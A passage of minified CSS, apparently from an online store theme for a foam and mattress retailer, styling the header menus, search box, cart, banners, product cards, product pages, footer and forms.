.nav-tab ul li section ul li:hover>ul{display:block}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li ul{display:none;background-color:#fffc;padding:1rem 0;width:100%;min-height:100%;position:absolute;top:0;left:100%;transition:.4s}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li ul li{padding:0 1rem}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li ul ul{background-color:#ffffffb3}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li a{position:relative;border-top:solid 1px #f2efef;display:block;padding:1rem;font-size:.9rem;font-weight:300;transition:.4s}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li a i{position:absolute;top:50%;right:1rem;z-index:0;transform:translateY(-50%)}.block-header .head{margin-left:4rem;position:relative;background-color:#fff}@media (min-width: 1025px){.block-header .head{margin-left:0;margin-right:-5rem}}.block-header .head:before{width:9999999px;height:100%;content:"";position:absolute;top:0;left:100%;z-index:0;background-color:#fff}@media (min-width: 1025px){.block-header .head:before{margin-left:-15px}}.block-header .head .right-block{border-left-color:#f2efef}@media (min-width: 1025px){.block-header .right-block{border-left:solid 1px #d7ab01;width:11rem!important}}.block-header .right-block nav{display:none;padding:0 .5rem;border-left:solid 1px #d7ab01}@media (min-width: 1025px){.block-header .right-block nav{display:block}}.block-header .right-block nav ul li.dropdown-list>a:after{display:none}.block-header .phone{font-weight:400;display:block;height:3rem;line-height:3rem;font-size:.9rem}@media (min-width: 1025px){.block-header .phone{padding-left:1rem}}.block-header .phone .icon{height:1.4rem;margin-right:.5rem}.block-header .block-search{display:none}@media (min-width: 1025px){.block-header .block-search{display:block}}.block-search{position:relative;z-index:2;height:3rem}.block-search button{width:3rem;height:3rem;background-color:transparent;border:none;outline:none;padding:0}.block-search .input{width:4rem;height:100%;position:absolute;top:0;left:0;overflow:hidden;visibility:hidden;transition:.8s}.block-search .input input{padding:0 2rem 0 1rem;line-height:1;width:100%;height:100%;border:none;background-color:#fc0;font-size:.9rem}.block-search .input button{width:3rem;height:3rem;background-color:transparent;border:none;outline:none;position:absolute;top:0;right:0;z-index:1;border-right:solid 1px #d7ab01}.block-search .input button .icon{width:100%;height:100%}.block-search .input button .icon svg{width:40%;height:40%;margin:30%}.block-search .input button .icon svg path{fill:#000}.block-search.__expanded .input{width:12rem;visibility:visible}@media (min-width: 1025px){.block-cart{border-left:solid 1px #d7ab01}}.block-cart a{display:block;width:3rem;height:3rem;color:#000;position:relative;text-align:center}.block-cart a .icon{position:absolute;bottom:0;top:0;left:0;right:0;margin:auto}.block-cart span{width:1rem;height:1rem;line-height:1rem;font-size:.7rem;border-radius:50%;position:absolute;top:.5rem;right:.5rem;z-index:1;background-color:#000;color:#fff}.block-cart #CartCost{display:none}.block-banner{width:100%;position:relative}.block-banner .item{position:relative;height:100vh;overflow:hidden}.block-banner .contain{position:relative;z-index:2;color:#fff}.block-banner .contain img{height:5rem;margin-top:-1.2rem}.block-banner .contain h5,.block-banner .contain h6,.block-banner .contain p{display:block;width:18rem;max-width:100%;margin:1rem 0;font-weight:400}.block-banner .center-block{text-align:center}.block-banner .center-block .contain h5,.block-banner .center-block .contain p{width:30rem;margin:0 0 1rem}.block-banner header img{width:auto!important}.block-banner figure{margin:0;position:absolute;top:0;left:0;width:100%;height:100%}.block-banner figure:after{display:block;content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.4;z-index:2}.block-banner figure img{z-index:-1}.block-banner .owl-dots{position:absolute;bottom:3rem;left:10%;z-index:6;display:flex}.block-banner .owl-dots button{width:.9rem;height:.9rem;background-color:#ffb700;border:none;margin:0 .5rem 0 0;padding:0;opacity:.7;transform:scale(.8);transition:.4s}.block-banner .owl-dots button.active{opacity:1;transform:scale(1)}.block-banner .owl-dots button:hover{transform:scale(.9)}.block-features{position:relative}.block-features .container{position:relative;z-index:1}.block-features .container:before{width:9999999px;height:80%;content:"";background-image:url(plus-repeater.png);background-position:top left;background-repeat:repeat;position:absolute;bottom:0;right:100%}.block-features .contain{width:100%;max-width:100%}@media (min-width: 768px){.block-features .contain{width:32rem}}@media (min-width: 1025px){.block-features .contain{margin-left:5rem}}.block-features .data{padding:0 1rem}@media (min-width: 768px){.block-features .data{padding:0 3rem}}.block-features .feature{position:relative;padding:2rem 2rem 0}.block-features .feature a{display:block;text-align:center;color:#000;transition:.4s}.block-features .feature a:hover{color:#fc0}.block-features .feature a img{width:auto;height:3rem;display:inline-block}.block-features .feature a span{margin-top:.5rem;display:block;line-height:1;font-size:.9rem}.block-features .feature .items{position:static}.block-features .feature .owl-nav{width:100%;height:1px;position:absolute;top:0;bottom:0;left:0;margin:auto}.block-features .feature .owl-nav .owl-next,.block-features .feature .owl-nav .owl-prev{width:2rem;height:3rem;line-height:3rem;margin-top:-2rem;padding:0;border:none;background-color:transparent;color:#fc0;text-align:center}.block-features .feature .owl-nav .owl-next i,.block-features .feature .owl-nav .owl-prev i{font-size:2rem;line-height:3rem}.block-features .feature .owl-nav .owl-prev{float:left;margin-left:0}.block-features .feature .owl-nav .owl-next{float:right;margin-right:0}.block-features h2{font-weight:300;margin-bottom:2rem}.block-features figure{display:none;position:absolute;bottom:0;right:0;z-index:0;width:100%;height:20rem;margin:0}@media (min-width: 768px){.block-features figure{display:block;width:100%;height:100%}}.block-features figure img{object-position:right}.block-define{position:relative;text-align:center;padding:3rem 0}.block-define figure{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;content:"";margin:0}.block-define .container{position:relative;z-index:1}.block-define .box{position:relative;width:20rem;padding-top:6px;padding-right:6px}.block-define .box:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:#fff;opacity:.4;transform:translate(6px,-6px)}.block-define .data{position:relative;z-index:1;background-color:#fff;padding:2rem}.block-define h3{font-weight:300;line-height:1;margin-bottom:1rem}.block-define p{font-size:.9rem}.block-define .info{margin-top:2rem;width:16rem;position:relative;z-index:1}@media (min-width: 768px){.block-define .info{position:absolute;bottom:20%;right:10%}}.block-define .text{position:relative;z-index:1;background-color:#fff;border-radius:.5rem;padding:1.5rem}.block-define .line{width:5rem;height:2px;background-color:#ffb700;position:absolute;bottom:0;left:100%;z-index:0;transform:rotate(20deg) translate(-1rem,-.5rem)}@media (min-width: 768px){.block-define .line{width:7rem;left:auto;right:100%;transform:rotate(-20deg) translate(1rem,.5rem)}}.block-define .line:after{width:1.2rem;height:1.2rem;border-radius:50%;content:"";position:absolute;top:-.5rem;left:100%;border:solid 5px #ffb700}@media (min-width: 768px){.block-define .line:after{left:auto;right:100%}}.block-free-shipping{background-color:#04122f;color:#fff;padding:1.5rem 0}@media (min-width: 500px){.block-free-shipping{padding:2rem 0}}@media (min-width: 768px){.block-free-shipping{padding:3rem 0}}.block-free-shipping img{height:2.4rem;width:auto;margin-right:2rem}@media (min-width: 500px){.block-free-shipping img{height:2.6rem;margin-right:3rem}}@media (min-width: 768px){.block-free-shipping img{height:3rem;margin-right:4rem}}.block-free-shipping p{width:20rem;max-width:100%;font-size:1.1rem;line-height:1.2;font-weight:300;margin:0}.block-latest-products header{border-bottom:solid 4px #f4f2f2;text-align:center}.block-latest-products header .data{position:relative;padding:1rem 0 1rem 8rem}@media (min-width: 768px){.block-latest-products header .data{padding:1.5rem 0 1.5rem 12rem}}.block-latest-products header .data div{width:8rem;position:absolute;top:0;left:0;bottom:-8px;margin:auto;background-color:#ffb700;color:#000}@media (min-width: 768px){.block-latest-products header .data div{width:12rem}}.block-latest-products header .data div span{width:100%;text-align:center;text-transform:uppercase;margin:0;font-weight:700}.block-latest-products header p{padding:0 .5rem;margin:0}.block-latest-products .latest{text-align:center;width:90%;margin:auto}.block-latest-products .latest .items{margin-bottom:2rem}@media (min-width: 768px){.block-latest-products .latest .items{margin-bottom:3rem}}.active.center .block-category figure{transform:scale(1)}.active.center .block-category h4{font-weight:700}.active.center .block-category h4:after{width:5rem}.block-category{text-align:center}.block-category a{width:16rem;max-width:100%;display:inline-block;color:#000}.block-category a:hover{color:#000}.block-category figure{position:relative;width:100%;height:0;margin:0 0 1rem;padding-bottom:70%;transition:.4s;transform:scale(.9)}.block-category h4{position:relative;width:12rem;max-width:100%;text-transform:uppercase;font-size:1rem;font-weight:300;margin:0 auto;padding-bottom:1rem;transition:.4s}.block-category h4:after{width:0;height:6px;content:"";background-color:#ffb700;position:absolute;bottom:0;left:0;right:0;margin:auto;transition:.4s;transition-delay:.3s}.block-footer-about .video{position:relative;width:100%;float:left}@media (min-width: 768px){.block-footer-about .video{width:65%}}.block-footer-about .contain{width:100%;float:left}@media (min-width: 768px){.block-footer-about .contain{width:35%}}.btn-play{width:3rem;height:3rem;border-radius:50%;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}@media (min-width: 500px){.btn-play{width:4rem;height:4rem}}@media (min-width: 768px){.btn-play{width:5rem;height:5rem}}.btn-play:hover:before{transform:scale(.9)}.btn-play:before{width:100%;height:100%;border-radius:50%;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;margin:auto;background-color:#fff;transition:.4s}.btn-play svg{width:1.2rem;height:1.2rem;position:relative;z-index:1;left:2px}@media (min-width: 500px){.btn-play svg{width:1.4rem;height:1.4rem}}@media (min-width: 768px){.btn-play svg{width:1.6rem;height:1.6rem;left:3px}}.block-video{background-color:#fff;position:relative;z-index:2}.block-video .item{position:relative;height:20rem;overflow:hidden}@media (min-width: 768px){.block-video .item{height:30rem}}@media (min-width: 1025px){.block-video .item{height:28rem}}.block-video figure{margin:0;position:absolute;top:0;left:0;width:100%;height:100%}.block-video .owl-dots{position:absolute;top:1.5rem;right:2rem;z-index:3;display:flex}.block-video .owl-dots button{width:.9rem;height:.9rem;background-color:#ffb700;border:none;margin:0 .5rem 0 0;padding:0;opacity:.7;transform:scale(.8);transition:.4s}.block-video .owl-dots button.active{opacity:1;transform:scale(1)}.block-video .owl-dots button:hover{transform:scale(.9)}.block-about{position:relative;background-color:#f2efef}@media (min-width: 768px){.block-about{height:18rem}}@media (min-width: 1025px){.block-about{height:16rem}}.block-about:after{width:9999999px;height:100%;content:"";position:absolute;top:0;left:100%;background-color:#f2efef}.block-about .data{width:100%;padding:1.5rem}@media (min-width: 768px){.block-about .data{padding:2rem 1.5rem 3rem}}@media (min-width: 1025px){.block-about .data{padding:2rem 2rem 3rem}}.block-about h4{font-weight:300}.block-about p{font-size:.9rem;font-weight:300;margin:0}.block-newsletter{position:relative;background-color:#ffb700;height:12rem}.block-newsletter:after{width:9999999px;height:100%;content:"";position:absolute;top:0;left:100%;background-color:#ffb700}.block-newsletter:before{width:9999999px;height:100%;content:"";position:absolute;top:0;right:100%;background-color:#ffb700}.block-newsletter .data{width:100%;padding:1.5rem}@media (min-width: 768px){.block-newsletter .data{padding:1rem 1.5rem}}@media (min-width: 1025px){.block-newsletter .data{padding:1rem 2rem}}.block-newsletter .input{position:relative;margin-bottom:1rem}.block-newsletter .input input{width:100%;height:3rem;padding:0 1rem;border:solid 1px black;background-color:transparent;color:#000}.block-newsletter .input input::placeholder{color:#000}.block-newsletter .input button{display:block;position:absolute;top:0;right:0;bottom:0;margin:auto;width:3rem;height:3rem;background-color:transparent;border:solid 1px black;border-left:none}.block-newsletter h4{width:10rem;line-height:1;text-transform:uppercase}.block-newsletter p{width:15rem;text-transform:uppercase;font-size:.7rem;line-height:1.2;margin:0}.block-footer{background-color:#f2efef;text-align:center}.block-footer .icon{width:auto;height:1.1rem;display:inline-block;margin-right:.5rem}.block-footer .data{padding:1rem}@media (min-width: 768px){.block-footer .data{padding:2rem}}.block-footer .contain{position:relative}@media (min-width: 992px){.block-footer .contain{margin:0 -3rem}}.block-footer .contain:before{width:9999999px;height:100%;content:"";position:absolute;top:0;right:100%;background-color:#ffb700}.block-footer .items:after{display:block;clear:both;content:""}.block-footer .item{width:100%;float:left}@media (min-width: 500px){.block-footer .item{width:50%}}@media (min-width: 768px){.block-footer .item{width:25%}}.block-footer .item.company{width:100%}@media (min-width: 500px){.block-footer .item.company{width:50%}}@media (min-width: 768px){.block-footer .item.company{width:20%}}.block-footer .item.follow{width:100%}@media (min-width: 500px){.block-footer .item.follow{width:50%}}@media (min-width: 768px){.block-footer .item.follow{width:30%}}.block-footer .logo{position:relative;background-color:#fff;height:10rem}@media (min-width: 768px){.block-footer .logo{height:16rem}}.block-footer .logo .shade-lines{position:absolute;bottom:0;left:0;z-index:0;height:130%;width:auto}.block-footer .logo a{position:relative;z-index:1;display:inline-block}.block-footer .logo img{height:4rem}.block-footer .address{text-align:left}.block-footer .address p{margin:0}.block-footer .company{text-align:left}.block-footer .company h4{font-size:1.2rem;font-weight:400;position:relative;padding-bottom:1rem;margin-bottom:1rem}.block-footer .company h4:after{width:4rem;height:3px;content:"";background-color:#ffb700;position:absolute;left:0;bottom:0;margin:auto}.block-footer .company ul{list-style:none;margin:0;padding:0}.block-footer .company ul li{margin:0 0 5px;padding:0}.block-footer .company ul li a{color:#000;font-size:.9rem;transition:.4s}.block-footer .company ul li a:hover{color:#ffb700}.block-footer .follow{padding:0 .5rem;position:relative}.block-footer .follow:before,.block-footer .follow:after{display:none;width:2px;height:96%;content:"";background-color:#ffb700;position:absolute;top:0;bottom:0;margin:auto}@media (min-width: 768px){.block-footer .follow:before,.block-footer .follow:after{display:block}}.block-footer .follow:before{left:0}.block-footer .follow:after{right:0}.block-footer .follow ul{margin:0;padding:1rem 0;list-style:none}@media (min-width: 768px){.block-footer .follow ul{padding:0 0 .5rem}}.block-footer .follow ul li{margin:0 0 .5rem;padding:0}.block-footer .follow .icon{position:relative;bottom:3px}.block-footer .follow p{font-size:.9rem;line-height:1.4}.block-footer .follow a{line-height:1}.block-footer .phone{display:block;color:#000;font-weight:300;font-size:1.2rem}@media (min-width: 768px){.block-footer .phone{font-size:1.4rem}}.block-footer .email{display:block;color:#000;font-weight:300}@media (min-width: 768px){.block-footer .email{font-size:1.1rem}}.block-footer p{margin:0}.block-footer .social{border-top:solid 1px #cccaca;padding:.5rem 0}@media (min-width: 768px){.block-footer .social{padding:.8rem 0}}.block-footer .social a{color:#000;font-size:1.3rem;margin:0 .5rem;transition:.4s}.block-footer .social a:hover{color:#ffb700}.block-footer .payment{background-color:#fff}@media (min-width: 768px){.block-footer .payment{background-color:transparent}}.block-footer .payment p{color:#818285;font-size:.7rem;font-weight:500;margin:0}.block-footer .payment .copyright{margin-top:1rem;border-top:solid 1px #cccaca;padding-top:1rem}.block-footer .payment .copyright img{height:1rem;width:auto}.block-footer .address b{font-weight:400}.block-footer .gateway{width:9rem;max-width:100%;margin:auto}.block-footer .gateway img{height:1.6rem;width:auto;display:inline-block;margin:.5rem .5rem 0}.block-mouse{width:5rem;position:absolute;left:0;right:0;bottom:3rem;z-index:6;margin:auto;padding:0;background-color:transparent;border:none}.block-mouse .icon{display:block;width:1.8rem;height:2.6rem;margin:auto;border:2px solid #ffb700;border-radius:1rem;cursor:pointer;position:relative;text-align:center}.block-mouse .wheel{height:.5rem;margin:2px auto 0;display:block;width:2px;background-color:#ffb700;animation:1.6s ease infinite wheel-up-down}@keyframes wheel-up-down{0%{margin-top:.1rem;opacity:0}30%{opacity:1}to{margin-top:1.4rem;opacity:0}}.block-page-head header{position:relative;background-color:#ffb700;color:#fff;text-align:center}.block-page-head header figure{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;overflow:hidden;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/floor-mattress.jpg?v=164274244973136113571554199117);background-position:bottom center;background-repeat:no-repeat;background-size:cover}@media (min-width: 1025px){.block-page-head header figure{background-attachment:fixed}}.block-page-head header .container{position:relative;z-index:2}.block-page-head h1{font-weight:400;text-transform:uppercase}.block-page-header{border-bottom:solid 7px #ffb700}.block-page-header figure{position:absolute;top:0;left:0;width:100%;height:100%}.block-page-header figure:before{width:99999999px;height:100%;content:"";background-color:#ffb700;position:absolute;top:0;right:100%}.block-page-header figure img{background-color:#f2efef}.block-page-header .article{font-size:.9rem}.block-page-header .article .data{padding:3rem}.block-page-header .article p{margin:0}.block-page-header .article .btn{padding-left:1.5rem;padding-right:1.5rem}.block-product{background-color:#ffb700;text-align:center;box-shadow:0 0 15px #0000;transition:.4s}.block-product:hover{box-shadow:0 0 20px #00000040}.block-product:hover figure img{transform:scale(1.05)}.block-product figure{position:relative;width:100%;height:0;margin:0;padding-bottom:60%;overflow:hidden}.block-product figure a{display:block;position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background-color:transparent;opacity:0}.block-product figure img{z-index:0;transition:.6s;transform-origin:75% 75%}.block-product article{padding:1rem}.block-product h4{font-size:1.1rem;font-weight:400;margin-bottom:1rem}.block-product p{font-size:.8rem;margin-bottom:1rem}.block-product .variant-block{margin-bottom:6px}.block-product .variant-block .header{display:none}.block-product .variant-block label{font-size:.9rem;margin:0 2px;padding:5px .5rem}.block-product .variant-block .field-input{margin-bottom:4px}.block-product .variant-block .field-input select{border-color:#000;height:2.2rem;font-size:.9rem}.block-product .variant-block .field-radio{margin-bottom:4px}.block-product .variant-block .field-radio input:checked+label{background-color:#000;color:#ffb700;border-color:#000}.block-product .variant-block .field-radio label{background-color:transparent;color:#000;border-color:#000}.block-product footer .add{width:2.4rem;height:2.4rem;line-height:2.4rem;border-radius:4rem;position:relative;background-color:transparent;border:none;padding:0}.block-product footer .add:before{overflow:hidden;width:2rem;background-color:transparent;color:transparent;content:attr(data-title);position:absolute;top:0;left:-.5rem;z-index:0;padding:0 0 0 .5rem;border-radius:4rem;white-space:nowrap;font-weight:400;font-size:.7rem;text-transform:uppercase;transition:.6s}.block-product footer .add span{display:block;width:16px;height:16px;position:relative;margin-right:2px;transition:.4s}.block-product footer .add span:before,.block-product footer .add span:after{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:14px;height:2px;content:"";background-color:#000}.block-product footer .add span:after{width:2px;height:14px}.block-product footer .add img{width:auto;height:1.6rem;display:none}.block-product footer .add:hover:before{width:7rem;background-color:#000;color:#fff}.block-product footer .add:hover span{transform:scale(.8)}.block-product footer .add:hover span:before,.block-product footer .add:hover span:after{background-color:#fff}.block-product footer .price{font-size:1.2rem;font-weight:500}.block-product footer .price .old{font-size:1.1rem;display:inline-block;color:#444;position:relative;margin-right:.5rem}.block-product footer .price .old:after{width:100%;height:2px;content:"";background-color:#444;position:absolute;top:0;right:0;bottom:0;margin:auto}.block-product footer a{position:relative;color:#000;font-size:2rem;width:2.4rem;height:2.4rem;line-height:2.4rem;border-radius:4rem;text-align:right}.block-product footer a:before{text-align:right;overflow:hidden;width:2rem;background-color:transparent;color:transparent;content:"View More";position:absolute;top:0;right:-.5rem;z-index:0;padding:0 1.4rem 0 0;border-radius:4rem;white-space:nowrap;font-weight:400;font-size:.7rem;text-transform:uppercase;transition:.6s}.block-product footer a span{display:none}.block-product footer a i{width:1rem;text-align:center;bottom:3px;display:inline-block;vertical-align:middle;position:relative;z-index:2;transition:.6s;transform-origin:100% 50%}.block-product footer a:hover{color:#fff}.block-product footer a:hover:before{width:6rem;background-color:#000;color:#fff}.block-product footer a:hover i{transform:scale(.7)}.block-products-grid .block-product{margin-bottom:30px}.block-pagination{margin-top:2rem}.block-pagination ul{list-style:none;margin:0;padding:0}.block-pagination ul li{margin:0 0 0 .5rem;padding:0}.block-pagination ul li a,.block-pagination ul li span{display:block;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;background-color:#f2efef;color:#000;border:solid 1px transparent;font-size:1.2rem;font-weight:400}.block-pagination ul li.active a,.block-pagination ul li.active span{background-color:#ffb700}.block-pagination ul li.icon a,.block-pagination ul li.icon span{font-size:1.3rem}.block-pagination ul li.disabled a,.block-pagination ul li.disabled span{background-color:transparent;border-color:#f2efef}.block-product-single .column-one .thumbnail-block .nav-block{background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:none}.block-owl-nav{position:absolute;top:50%;left:0;right:0;z-index:5;transform:translateY(-50%);margin:auto;height:1px}.block-owl-nav button{border:none;background-color:transparent;color:#3687b9;outline:none;width:2.2rem;height:2.2rem;margin-top:-1.1rem;padding:0;-webkit-appearance:none;appearance:none;transition:.4s}.block-owl-nav button.disabled{color:#999}.block-owl-nav button.disabled svg polygon{fill:#999}.block-owl-nav button svg{width:70%;height:70%;display:block;margin:15%}.block-owl-nav button svg polygon{fill:#3687b9;transition:.4s}.block-owl-nav button:hover{color:#000}.block-owl-nav button:hover svg polygon{fill:#000}.block-product-single .column-one{position:relative}.block-product-single .column-one .image-block{position:relative;width:100%;height:0;padding-bottom:80%;overflow:hidden}@media (min-width: 768px){.block-product-single .column-one .image-block{position:absolute;top:0;left:0;height:100%;padding-bottom:0}}.block-product-single .column-one .thumbnail-block{width:100%;position:absolute;bottom:0;left:0;z-index:5;padding:1rem;background-color:#fff}.block-product-single .column-one .thumbnail-block .data-block{margin:0 1rem;padding:0 1.5rem;position:relative}.block-product-single .column-one .thumbnail-block .nav-block{width:100%;background-color:transparent;color:#ffb700;padding:5px;text-align:center;transition:.4s}.block-product-single .column-one .thumbnail-block .nav-block svg{width:auto;height:8px;display:block;margin:auto}.block-product-single .column-one .thumbnail-block .nav-block svg path{fill:#ffb700;transition:.4s}.block-product-single .column-one .thumbnail-block .nav-block:hover{background-color:#f2efef}.block-product-single .column-one .thumbnail-block .nav-block.slick-disabled{color:#999}.block-product-single .column-one .thumbnail-block .nav-block.slick-disabled svg path{fill:#999}.block-product-single .column-one .thumbnail-block .nav-block.slick-disabled:hover{background-color:transparent}.block-product-single .column-one .thumbnail-block .item{border:solid 2px #f4f4f4;margin:5px 0;transition:.4s}.block-product-single .column-one .thumbnail-block .item.active{border-color:#ffb700}.block-product-single .column-one .thumbnail-block .thumb-block{display:block;width:100%;padding-bottom:120%;position:relative;z-index:0}.block-product-single .column-one .thumbnail-block .block-owl-nav button{width:1rem;height:1.6rem;margin-top:-.8rem}.block-product-single .column-two .detail-block{background-color:#fff}.block-product-single .column-two .detail-block .data{padding:2rem;width:40rem;max-width:100%}@media (min-width: 768px){.block-product-single .column-two .detail-block .data{padding:3rem}}@media (min-width: 992px){.block-product-single .column-two .detail-block .data{padding:4rem}}.block-product-single .column-two .detail-block .swatch{margin-left:-2%}.block-product-single .column-two .detail-block .swatch .header{width:98%;margin-left:2%;margin-bottom:2%;font-weight:500;margin-bottom:1rem}.block-product-single .column-two .detail-block .swatch .field-radio{min-width:48%;margin-left:2%;margin-bottom:2%}@media (min-width: 400px){.block-product-single .column-two .detail-block .swatch .field-radio{min-width:31.333333%}}.block-product-single .column-two .detail-block .swatch .field-radio label{margin-bottom:0}.block-product-single .column-two .detail-block .swatch .field-radio.color{width:28px;min-width:28px;height:28px;border-radius:50%;line-height:1;margin:4px 0 4px 2%}.block-product-single .column-two .detail-block .swatch .field-radio.color .tooltip,.block-product-single .column-two .detail-block .swatch .field-radio.color input{display:none}.block-product-single .column-two .detail-block .swatch .field-radio.color input:disabled+label{cursor:not-allowed}.block-product-single .column-two .detail-block .swatch .field-radio.color label{height:100%;padding:0;border-radius:50%;position:relative;background-color:transparent;border-color:#c7c7c7}.block-product-single .column-two .detail-block .swatch .field-radio.color label:before{width:34px;height:34px;border-radius:50%;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid 2px #ffb700;opacity:0;transition:.4s}.block-product-single .column-two .detail-block .swatch .field-radio.color input:checked+label{background-color:transparent;border-color:transparent;color:#000}.block-product-single .column-two .detail-block .swatch .field-radio.color input:checked+label:before{opacity:1}.block-product-single .column-two h2{font-size:1.4rem;font-weight:400;margin-bottom:1rem}.block-product-single .column-two .availability-block{margin-bottom:1rem}.block-product-single .column-two .availability-block span{border:solid 1px #ffb700;display:inline-block;padding:3px 6px;text-transform:uppercase;letter-spacing:1px;font-size:.8rem}.block-product-single .column-two .availability-block .instock{border-color:#42b399}.block-product-single .column-two .availability-block .outstock{border-color:#f44336}.block-product-single .column-two .pricing{min-width:6rem;font-size:1.4rem;font-weight:500;text-align:right}.block-product-single .column-two .pricing .old{font-size:1.3rem;display:inline-block;color:#888;position:relative}.block-product-single .column-two .pricing .old:after{width:100%;height:2px;content:"";background-color:#888;position:absolute;top:0;right:0;bottom:0;margin:auto}.block-product-single .column-two .action-center{padding-top:2rem}.block-product-single .column-two label{font-size:.8rem;font-weight:500;text-transform:uppercase;margin-bottom:.5rem}.block-product-single .column-two .field{margin-bottom:1rem}.block-product-single .column-two .field select{-webkit-appearance:none;appearance:none;background-color:#f2efef;background-image:url(angle-down.svg);background-position:center right;background-size:1.6rem;background-repeat:no-repeat;border:solid 1px #ffb700;border-radius:0;padding:.5rem 3rem .5rem 1rem}.block-product-single .column-two .btn{text-transform:uppercase;font-size:.9rem;font-weight:500;padding-top:.3rem;padding-bottom:.3rem}.block-product-single .column-two .action{border-top:solid 2px #ffb700;padding-top:1rem;margin-top:1rem}@media (min-width: 768px){.block-product-single .column-two .action{border-top:none;padding-top:0;margin-top:0;border-left:solid 2px #ffb700;padding-left:1rem;margin-left:1rem}}.block-product-single .column-two .field-quantity{margin-right:1rem}.block-product-single .column-two .field-quantity .apQty,.block-product-single .column-two .field-quantity .ajaxcartQty{display:block}.block-product-single .column-two .field-quantity .apQty,.block-product-single .column-two .field-quantity .ajaxcartQty{position:relative;max-width:none;margin:0}.block-product-single .column-two .field-quantity .apQty button,.block-product-single .column-two .field-quantity .ajaxcartQty button{width:2.4rem;height:2.4rem;line-height:2.4rem;background-color:#ffb700;color:#000;float:left;font-weight:500;border:none;outline:none;padding:0;text-align:center;position:absolute;bottom:0;left:0}.block-product-single .column-two .field-quantity .apQty button.apQtyAdjustPlus,.block-product-single .column-two .field-quantity .ajaxcartQty button.apQtyAdjustPlus,.block-product-single .column-two .field-quantity .apQty button.ajaxcartQtyPlus,.block-product-single .column-two .field-quantity .ajaxcartQty button.ajaxcartQtyPlus{left:auto;right:0}.block-product-single .column-two .field-quantity .apQty input[type=text],.block-product-single .column-two .field-quantity .ajaxcartQty input[type=text]{display:block;background:#fff;text-align:center;width:8rem;height:2.4rem;line-height:2.4rem;padding:0 2rem;margin:0;border:solid 1px #c7c7c7;border-left:none;border-right:none}.block-product-single .column-two .field-action button{padding:0;width:10rem;height:2.4rem;line-height:calc(2.4rem - 2px);text-align:center}.block-product-single .column-two footer p{max-width:24rem;margin:1rem 0 0;text-transform:uppercase;font-weight:500}.block-product-single .column-two footer p b{text-transform:none;color:#ffb700;font-weight:500}.block-product-single .column-two footer a{color:#000}.block-page-related{background-color:#fff}.block-page-related .data{position:relative}.block-page-related h3{font-size:1.2rem;text-transform:uppercase;display:inline-block;border-bottom:solid 5px #ffb700;padding-bottom:5px;margin-bottom:1.2rem}.block-page-related .block-product{box-shadow:none}.block-page-related .block-product h4{font-size:.9rem}.block-page-related .block-product p{font-size:.7rem}.block-page-related .block-product article{padding:.7rem}.block-page-related .block-product footer .add span{width:.8rem;height:.8rem}.block-page-related .block-product footer .add img{height:1.2rem}.block-page-related .block-product footer .price{font-size:.9rem}.block-page-related .block-product footer a{font-size:1.4rem}.block-page-search header{position:relative;margin-bottom:2rem}.block-page-search header:before{width:99999999px;height:100%;content:"";background-color:#fc0;position:absolute;top:0;right:100%}.block-page-search h1{position:relative;line-height:3rem;padding:0 1rem;font-size:1.4rem;text-transform:uppercase;margin:0}@media (min-width: 768px){.block-page-search h1{font-size:2rem}}.block-page-search h1:after{width:0;height:0;content:"";position:absolute;left:100%;top:0;border-top:solid 3rem #ffcc00;border-right:solid 3rem transparent}.block-page-search .block-search{margin-left:1rem}.block-page-search .block-search form{display:block;height:100%}.block-page-search .block-search .input{width:14rem;position:relative;visibility:visible}.block-page-search .block-search input{border:solid 1px #ffcc00;background-color:transparent}.block-page-search .block-search button{background-color:#fc0;border:none}.block-page-search .block-search button[type=button]{display:none}.block-page-search .block-product,.block-collection-item{margin-bottom:30px}.block-collection-item a{position:relative;display:block;color:#000}.block-collection-item a:before{position:absolute;top:0;right:0;z-index:2;width:0;height:0;content:"";border:solid 2rem transparent;border-top-color:#ffb700;border-right-color:#ffb700}.block-collection-item a:after{width:1.6rem;height:2.4rem;content:"";position:absolute;top:0;right:0;z-index:3;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/plus.svg?v=43703540826678532171554895310);background-position:left center;background-repeat:no-repeat;background-size:1rem}.block-collection-item a:hover{color:#000}.block-collection-item figure{position:relative;width:100%;height:0;margin:0;padding-bottom:70%;border:solid 1px #ffb700}.block-collection-item h4{background-color:#ffb700;position:relative;text-transform:uppercase;font-size:1rem;font-weight:500;margin:0;padding:.8rem 1rem;transition:.4s}.block-page-account{background-color:#f4f4f4}.block-form{overflow:hidden;background-color:#fff;box-shadow:0 0 15px #0003;border-radius:2rem}.block-form a{color:#000}.block-form h1,.block-form h2{text-transform:uppercase}.block-form header{background-color:#ffb700;padding:2rem 2rem 1rem;text-align:center}.block-form header h1,.block-form header h2,.block-form header h3{margin:0}.block-form header p{margin:0;font-size:.9rem}.block-form article{padding:1.5rem}@media (min-width: 575px){.block-form article{padding:2rem}}.block-form footer{border-top:solid 1px #f2efef;padding:1rem}@media (min-width: 768px){.block-form footer{padding:1rem 2rem 2rem}}.block-form footer .note{margin-left:.5rem}@media (min-width: 575px){.block-form footer .note{margin-left:1rem}}.block-form footer .note a{font-weight:500;margin-left:.5rem}@media (min-width: 575px){.block-form footer .note a{margin-left:1rem}}.block-form #forgot_password,.field-input{margin-bottom:1rem}.field-input label{display:block;font-size:.9rem;font-weight:400;margin-bottom:.5rem}.field-input input:not([type=checkbox]):not([type=radio]):not([type=submit]),.field-input textarea,.field-input select{width:100%;height:2.6rem;border:solid 1px #e1e1e1;margin:0;padding:0 